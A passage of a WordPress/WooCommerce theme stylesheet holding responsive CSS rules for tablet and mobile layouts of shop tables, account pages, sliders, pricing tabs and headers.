	    display: inline-flex;
	    margin-top: 35px;
	    text-align: left;
	}
	.woocommerce table.shop_table tbody tr td.product-name a.p-img{
		float: right;
		display: block;
		margin: 0;
		text-align: right;
	}
	.woocommerce table.shop_table tbody tr td .quantityd{
	    float: right;
	    height: 50px;
	    margin: -15px 0 0 !important;
	}
	.woocommerce table.shop_table .quantity .qty {
	    height: 50px;
	}
	.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{
		line-height: 50px;
	}
	.woocommerce table.shop_table td.actions {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.woocommerce table.shop_table td.actions .coupon {
	    display: block;
	    float: none;
	}
	.woocommerce table.shop_table td.actions .coupon input[type=text] {
	    width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .button {
	    margin: 10px 0 0;
	    width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals table tr th {
	    padding-left: 0;
	    width: 110px;
	}
	.woocommerce ul#shipping_method {
		width: 60%;
		margin-left: auto;
	}
	.woocommerce ul#shipping_method li input[type=radio]~label {
	    display: inline-block;
	}
	.woocommerce table.shop_table tbody tr td.product-name:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background: transparent;
	}
	.woocommerce table.shop_table tbody tr td.product-quantity{
		padding-bottom: 45px;
	}
	.woocommerce ul.order_details li{
		width: 100% !important;
		border-right: none;
    	border-bottom: 1px solid rgba(255,255,255,.25);
	}
	.woocommerce table.shop_table.order_details tbody tr td {
	    width: auto;
	    display: revert;
	}
	.woocommerce table.shop_table.order_details tbody tr td a {
	    width: auto;
	    float: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
		margin: 0 0 50px;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr {
	    display: inline-grid;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr th {
	    padding: 10px 25px;
	    font-size: 14px;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td {
	    text-align: left;
	    padding: 25px;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td.product-add-to-cart{
		display: flex;
	}
}

/*------------------------------------------------------------------------------------
/ 5. Responsive For Mobile Device
--------------------------------------------------------------------------------------*/
@media (max-width: 767px){
	.cmpriceItem{
		max-width: 100%;
	}
	.folioHover04{
		padding: 0 30px;
	}
	.nice-select:after{
		right: 15px;
	}
	.sorting:after,
	.show-results:after{
		display: none;
	}
	.woocommerce .woocommerce-ordering.sorting{
		float: left;
		margin: 5px 0;
	}
	.elementor-widget-tw-video-btn .tw-stretch-element-inside-column{
		margin: 0;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.header03 .menu_btn{
		margin-top: 5px;
	}
	.skItem02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.skThumb{
		position: relative;
	    left: 0;
	    margin: 10px 0 20px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: left;
	}
	.header01 .menu_btn{
		margin-top: 28px;
	}
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.servMeta h3{
		line-height: 46px;
		margin: 0 0 15px;
	}
	.servMeta{
		display: block;
	}
	.header05 .shoping_cart,
	.header04 .accessNav .shoping_cart{
		display: none;
	}
	.sidebar_menu {
	    position: absolute;
	    padding-left: 20px;
	    top: 150px;
	}
	.socials_bottom{
		left: 20px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.sidebarMenu{
		width: 100%;
	}
	.col-xl-6 .folioItem01 img,
	.elementor .folioItem05 img,
	.folioItem05 img {
	    min-height: 300px;
	    object-fit: cover;
	    width: auto;
	}
	.pcTab02{
		left: 20px;
	}
	.testimonialslider05:after{
		width: 100%;
	}
	.testiItem06 {
		margin-left: 20px;
	}
	.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
		padding-right: 20px;
	}
	.testiItem06 img{
		position: relative;
		right: auto;
		left: 0;
		margin: 0 0 10px;
	}
	.ti06Inner{
		padding-right: 20px;
		margin-right: 0;
	}
	.fscon03 .col-lg-8{
		margin-left: 0;
	}
	.sf03video{
		padding: 220px 0;
	}
	.menu_popup ul li .sub-menu li:hover 
	.sub-menu, .menu_popup ul li .sub-menu li .sub-menu, 
	.menu_popup ul li:hover .sub-menu, 
	.menu_popup ul li ul.sub-menu{
		width: 100%;
	}
	.close-popup{
		right: 15px;
		top: 15px;
	}
	.menu_popup > ul > li{
		margin: 20px auto;
	}
	.menu_popup ul li a{
		font-size: 22px;
	}
	.menu_popup ul li.menu-item-has-children > a:before {
	    top: 5px;
	    font-size: 16px;
	}
	.pricingTab03{
		display: block;
	}
	.fi03Con{
		padding-top: 35px;
	}
	.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: none;
	    -moz-transform: none;
	    -webkit-transform: none;
	}
	.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	    display: block;
	    padding: 0;
	}
	.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
		justify-content: flex-start;
		margin: 0 0 30px;
	}
	.sic_the_content iframe{
        max-height: 350px;
    }
	#gallery-2 .gallery-item, #gallery-3 .gallery-item, #gallery-4 .gallery-item, #gallery-5 .gallery-item, #gallery-9 .gallery-item, #gallery-8 .gallery-item, #gallery-7 .gallery-item, #gallery-6 .gallery-item {
        width: 100% !important;
    }
	.single_comment.pingbackcomments{
		padding-left: 20px;
	}
	.cancel_reply_btn{
		float: none;
	}
	.sic_the_content .wp-block-embed-instagram, .sic_the_content .wp-block-embed-facebook {
	    overflow: hidden;
	}
	.wp-block-media-text.alignwide {
	    display: block;
	}
	.wp-block-media-text .wp-block-media-text__content {
	    padding: 25px 0 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
	    padding-left: 20px;
	    padding-right: 20px;
	    max-width: 100%;
	}
	.postMeta h5{
		min-width: 50px;
	}
	header .logo img{
		height: 45px;
	}
    .contetn_404 img{
        margin: 0 0 15px;
    }
    .contetn_404 h2{
        font-size: 120px;
    }
    .contetn_404 h3{
        font-size: 24px;
        line-height: 36px;
    }
	.woocommerce .woocommerce-MyAccount-content .addressHolder{
		margin-bottom: 40px;
	}
	.woocommerce .woocommerce-MyAccount-content .form-row{
		width: 100%;
	}
	.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account{
		padding-left: 18px;
		padding-right: 18px;
	}
	.register .woocommerce-privacy-policy-text{
		padding: 0 15px;
	}
	.woocommerce .woocommerce-customer-details.wcd address{
		margin-bottom: 30px;
	}
	.woocommerce table.shop_table.order_details tbody tr td, .woocommerce table.shop_table.order_details tfoot th {
	    padding-left: 0;
	}
	.woocommerce .woocommerce-order-details table.shop_table thead tr th {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce-privacy-policy-text{
		padding: 0;
	}
	.woocommerce-checkout #payment{
		padding-right: 20px;
    	padding-left: 20px;
	}
	.woocommerce table.shop_table tbody tr td {
	    font-size: 14px;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    margin-left: -60px;
	}
	.woocommerce .checkout_page_only table.shop_table tfoot tr.woocommerce-shipping-totals.shipping td {
	    padding-left: 0;
	    line-height: inherit;
	}
	.woocommerce .checkout_page_only table.shop_table {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce form.woocommerce-checkout .form-row{
		width: 100%;
	}
	.woocommerce form.checkout_coupon .button{
		margin-top: 15px;
	}
	.woocommerce-form-login-toggle .woocommerce-info,
	.woocommerce-form-coupon-toggle .woocommerce-info{
		min-height: inherit;
	}
	.woocommerce form.register, .woocommerce form.login, .woocommerce form.checkout_coupon{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
		display: inline-block;
		margin: 20px 0 2px;
	}
	.loginMetaActions{
		display: block;
	}
	.woocommerce div.product .quantityd{
		float: none;
		margin: 0 0 20px !important;
	}
	.woocommerce div.product .reset_variations{
		padding: 0 20px;
		margin-left: 12px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		padding: 0 0 30px;
    	display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
	    position: absolute;
	    left: 20px;
	    top: 115px;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
	    min-height: 180px;
	}
	.spThumb .bmeta{
		left: 13px;
		top: 13px;
	}
	.sb_banner .banner-title{
		font-size: 30px;
		line-height: 40px;
	}
	.single_comment > img {
	    position: relative;
	    left: 0;
	    top: 0;
	    margin: 0 0 20px;
	}
	.single_comment{
		padding-left: 22px;
		padding-right: 20px;
	}
	.sicc_list li .children{
		margin-left: 15px;
	}
	.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
	    margin-left: 0;
	}
	.customNavigation{
		bottom: 70px;
	}
	.offerCon h3 {
	    font-size: 40px;
	    line-height: 50px;
	}
	.offerWrap{
		padding: 240px 20px 50px;
	}
	.ctaItem img{
		min-height: 250px;
		object-fit: cover;
	}
	.ctaItem h3 {
	    font-size: 35px;
	    line-height: 45px;
	    margin: 0 0 16px;
	}
	.shopController{
		display: block;
		margin-bottom: 90px;
	}
	.filterBy{
		margin: 5px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: auto;
		min-width: 95px;
	}
	.product_tabarea .productTabs li{
		display: block;
		margin: 0 0 15px;
	}
	.mtItem h6{
		min-width: 70px;
	}
	.product_details .berpo_btn{
		padding: 0 28px;
	}
	.cart_quantity{
		margin-right: 15px;
	}
	.indicator_slider li .idItem{
		padding: 5px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -30px, 0);
	    -moz-transform: translate3d(0, -30px, 0);
	    -webkit-transform: translate3d(0, -30px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 72%;
	}
	.folioItem07 p{
		display: none;
	}
	.folioHover06 h4 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.folioItem07 img{
		min-height: 350px;
		object-fit: cover;
	}
	.contactInfo .widget_title,
	.service_list .widget_title{
		width: calc(100% - 15px);
		padding: 0 15px;
		font-size: 17px;
	}
	.contactInfo .widget_title i,
	.service_list .widget_title i{
		font-size: 24px;
		margin-right: 10px;
	}
	.contactInfo .widget_title img,
	.service_list .widget_title img{
		height: 24px;
		margin-right: 8px;
	}
	.service_list ul li{
		padding: 10px 20px;
	}
	.serQuote .text-right {
	    text-align: left !important;
	    margin-left: 25px;
	}
	.infoItem{
		padding-left: 100px;
	}
	.infoItem i{
		left: 25px;
	}
	.serPacage.pricing-item-02{
		margin: 30px 0 0;
	}
	.gallerSlider {
	    margin: 0 10px 0 0;
	}
	.servMeta{
		padding-left: 0;
	}
	.servMeta .simg,
	.servMeta i{
		position: relative;
		margin: 0 0 15px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_widget ul li a{
		padding-left: 20px;
	}
	.service_widget ul li:hover a::after, .service_widget ul li.active a::after{
		right: 24px;
	}
	.post_author{
		padding-left: 30px;
		padding-right: 20px;
	}
	.post_author img{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.sic_the_content .wp-block-image span{
		padding-left: 0 8px;
		font-size: 13px;
		left: 10px;
	}
	.sic_the_content .listItem.lIleft{
		padding-left: 0;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-right: 0;
		padding-left: 15px;
	}
	.sic_the_content blockquote::after{
		left: 0;
	}
	.spsmeta{
		padding-left: 0;
	}
	.spMeta{
		display: block;
	}
	.sidebar .widget{
		padding-right: 20px;
		padding-left: 25px;
	}
	.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
		padding-right: 20px;
		padding-left: 20px;
	}
	.bepro_pagination a span{
		display: none;
	}
	.listCon h3{
		font-size: 28px;
	}
	.listCon{
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.awardItem02 .awarName h3{
		line-height: 26px;
	}
	.awardItem02{
		padding-right: 0;
	}
	.serviceSlider04.owl-carousel .owl-nav{
		position: relative;
		text-align: center;
		top: 35px;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.abInner{
		margin: 30px 0 0;
		position: relative;
		top: 0;
		right: 0;
	}
	.abInner:after{
		width: 100%;
	}
	.banner-title{
		font-size: 36px;
		line-height: 45px;
	}
	.beproTab03{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 20px;
	}
	.beproTabCon03{
		padding: 0;
	}
	.bepAccordion.peracc03 .card .card-header h2 button{
		line-height: 24px;
		font-size: 20px;
	}
	.imageBox{
		display: block;
		text-align: center;
	}
	.imageBox p{
		margin: 0;
		padding: 20px;
	}
	.awardItem01 img{
		position: relative;
		margin: 0 0 30px;
	}
	.awardItem01{
		padding-left: 0;
	}
	.service_item_09 .ibMeta{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 30px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 30px;
		padding-right: 30px;
	}
	.testiContent{
		padding: 50px 0 0;
	}
	.withborder{
		display: none;
	}
	.tw-stretch-element-inside-column{
		overflow: hidden;
		margin: 0 15px;
	}
	.abImg img{
		width: 100%;
	}
	.funfact04{
		margin-bottom: 30px;
	}
	.folioHover05 .crm{
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 15px;
	}
	.folioHover05 h4{
		font-size: 24px;
		line-height: 30px;
		margin-bottom: 15px;
	}
	.folioItem05{
		margin: 0 10px 10px;
	}
	.filter_menu03{
		display: block;
	}
	.header05 .logo img{
		height: 45px;
	}
	.fsocial{
		text-align: left;
		margin-top: 30px;
	}
	.blogSlider02.owl-carousel{
		padding: 0 15px;
		overflow: hidden;
	}
	.testimonial_slider05 .carousel-control-prev{
		left: 0;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: auto;
	    right: 0;
	}
	.testimonial_slider05 .carousel-indicators{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(4),
	.testimonial_slider05 .carousel-indicators li:nth-child(3),
	.testimonial_slider05 .carousel-indicators li:nth-child(2),
	.testimonial_slider05 .carousel-indicators li{
		display: block;
		position: relative;
		left: 0;
		top: 0;
		width: 25%;
    	height: auto;
	}
	.testibgThumb{
		position: relative;
		bottom: -20px;
	}
	.testiItem05 .quote{
		position: relative;
		margin-bottom: 10px;
	}
	.testiItem05{
		padding-left: 10px;
	}
	.icon_box_04 h3{
		margin-right: 0;
	}
	.skrItem02.text-center {
	    text-align: left !important;
	}
	.flsSlider_wrap .owl-carousel .owl-nav button{
		top: calc(100% - 80px);
	}
	.workInfo{
		padding-left: 30px;
		padding-right: 25px;
	}
	.workInfo:before{
		display: none;
	}
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		margin-top: 50px;
	}
	.accessNav02 .berpo_btn{
		display: none;
	}
	.widget.wmenu03{
		margin: 40px 0 40px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 20px;
	}
	.bepAccordion.peracc02 .card .card-body,
	.bepAccordion.peracc02 .card .card-header h2 button{
		padding-left: 25px;
	}
	.blogItem03 .berpo_btn.with_icon03{
		left: 25px;
	}
	.blogItem03:hover .berpo_btn.with_icon03 {
	    visibility: visible;
	    opacity: 1;
	    transform: translate3d(0,-30px,0);
	    -moz-transform: translate3d(0,-30px,0);
	    -webkit-transform: translate3d(0,-30px,0);
	    -ms-transform: translate3d(0,-30px,0);
	    -o-transform: translate3d(0,-30px,0);
	}
	.blogItem03:hover .blogContent02 {
	    transform: translate3d(0,-110px,0);
	    -moz-transform: translate3d(0,-110px,0);
	    -webkit-transform: translate3d(0,-110px,0);
	}
	.blogSlider .blogItem03 img,
	.blogItem03 img {
		min-width: 100%;
	    min-height: 150px;
	    object-fit: cover;
	    width: auto;
	    height: 100%;
	    max-width: none;
	}
	.blogContent02 h3{
		font-size: 24px;
		line-height: 30px;
	}
	.blogContent02{
		padding-left: 25px;
		padding-right: 20px;
	}
	.tmcontent{
		width: calc(100% - 50px);
	}
	.rightCTA{
		padding: 60px 20px;
		margin: 0;
	}
	.expCount02{
		margin-bottom: 30px;
	}
	.abclinets{
		margin: 0 0 30px;
	}
	.service_item_05 svg{
		display: none;
	}
	.serInner{
		position: relative;
		padding-right: 25px;
		padding-left: 30px;
		padding-bottom: 30px;
		-webkit-box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    -moz-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
	    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    background: #fff;
	}
	.service_item_05 .siIcon{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.fcta{
		padding-left: 25px;
		padding-right: 20px;
		margin-bottom: 40px;
	}
	.fcta .text-right {
	    text-align: left !important;
	}
	.fcta .berpo_btn.with_icon03:nth-child(2){
		margin-left: 0;
	}
	.footer_04 .Copyright:after,
	.footer_04 .Copyright:before{
		display: none;
	}
	.icon_box_03 .imgborder{
		display: none;
	}
	.header04 .logo img {
	    height: 50px;
	}
	.support{
		display: none;
	}
	.slider_04 .tparrows.custom{
		display: none;
	}
	.tabContent03 .pricing-item-02{
		float: none;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		left: 0;
		top: 0;
		margin: 0 0 20px;
		position: relative;
	}
	.pricing-item-02{
		margin: 0;
	}
	.testiItem03.RightItem{
		margin-right: 0;
	}
	.slider_03 .prcolor3{
		font-size: 20px;
	}
	.tmSlider03{
		overflow: hidden;
	}
	.header03 .berpo_btn.with_icon02{
		display: none;
	}
	.topbar02 p{
		display: none;
	}
	.folioHover02{
		margin-left: 0;
	}
	.testiItem03.RightItem .au_quote {
	    left: 0;
	    right: 0;
	    margin-left: auto;
	}
	.testiItem03 .au_quote{
		position: relative;
		left: 0;
		margin: 0 0 10px;
	}
	.testiItem03{
		padding-right: 25px;
		padding-left: 30px;
	}
	.testiItem03.RightItem{
		padding-left: 25px;
		padding-right: 30px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin-top: 45px;
    }
	.header02 .accessNav{
		display: none;
	}
	.ctaboxItem .ibMeta{
		position: relative;
		left: 0;
		margin: 0 0 15px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.ctaboxItem{
		height: 200px;
		padding: 25px;
		padding: 20px 20px 0 30px;
		margin: 0 0 15px;
	}
	.ctaboxItem img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 20px;
	}
	.pricingTabInner li a{
		padding-left: 60px;
		padding-right: 15px;
	}
	.pricingTabInner li .p-price .price_period,
	.pricingTabInner li .p-price{
		font-size: 24px;
	}
	.pricingTabInner li .p-price .price_period span,
	.pricingTabInner li .p-price span{
		margin: 0;
		font-size: 14px;
	}
	.pricingTabInner li .p-title{
		font-size: 21px;
	}
	.pricingTabInner li a .round{
		left: 14px;
	}
	.pricingTabInner li .p-off {
	    height: 28px;
	    padding: 0 13px;
	    font-size: 11px;
	    line-height: 30px;
	}
	.serviceSlider.owl-carousel{
		overflow: hidden;
	}
	.tabVideo{
		margin: 15px 0 40px;
    	float: left;
	}
	.beproTabCon02 {
		padding-left: 0;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.beproTab02{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.icon_box_02{
		padding-left: 0;
		margin: 0 0 20px;
	}
	.icon_box_02 .ibMeta{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.pricingTab.pcTab02{
		left: 29px;
	}
	.tabList{
		padding-right: 20px;
		padding-left: 20px;
		margin: 0 0 30px;
	}
	.ctaFooter{
		padding: 10px 18px;
	}
	.ctaCon{
		padding-left: 5px;
	}
	.slider_01 span.bg{
		width: 100%;
	}
	.logo{
		padding-top: 6px;
	}
	.shoping_cart a.cartBtn{
		width: 45px;
		height: 45px;
		line-height: 46px;
	}
	.shoping_cart a.cartBtn span{
		width: 22px;
		height: 22px;
		line-height: 23px;
	}
	.header03 .logo img,
	header .logo img{
		height: 45px;
	}
	.navbar01{
		padding: 0 15px;
	}
	.topsocial{
		text-align: center;
	}
	.topbar01 p{
		display: none;
	}
	.accessNav .search_btn, .accessNav .berpo_btn{
		display: none;
	}
	.secTitle02 br,
	.secTitle03 br,
	.secTitle br{
		display: none;
	}
	.happyClinets{
		padding: 25px 35px;
		display: block;
		margin: 0 0 30px;
		border-radius: 50px;
	}
	.service_item_02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.service_item_02 h3{
		margin-top: 10px;
		margin-bottom: 30px;
	}
	.ClientNumber h2 sup{
		top: -35px;
	}
	.ClientNumber h2{
		font-size: 75px;
	}
	.clinetWorlwide{
		margin-top: 40px;
	}
	.price-detils{
		padding-right: 30px;
		padding-left: 30px;
	}
	.beproTabCon .secTitle{
		line-height: 46px;
		margin-top: 50px;
	}
	.beproTabCon img{
		margin-top: 40px;
	}
	.beproTab{
		margin-bottom: 0;
	}
	.beproTab li a:after{
		height: 0;
		left: 0;
	}
	.beproTab li a:hover:after, .beproTab li a.active:after{
		bottom: 0;
		height: 100%;
	}
	.beproTab li{
		width: 100%;
		margin: 0 0 20px;
	}
	.beproTab{
		display: block;
	}
	.secTitle03, .secTitle02, .secTitle{
		font-size: 36px;
		line-height: 46px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card{
		padding-left: 25px;
		padding-right: 40px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
		font-size: 17px;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		position: relative;
		margin: 10px 0 0 !important;
	}
	.ctaborder{
		display: none;
	}
	.ctaThumb{
		margin: 45px 0 0;
	}
}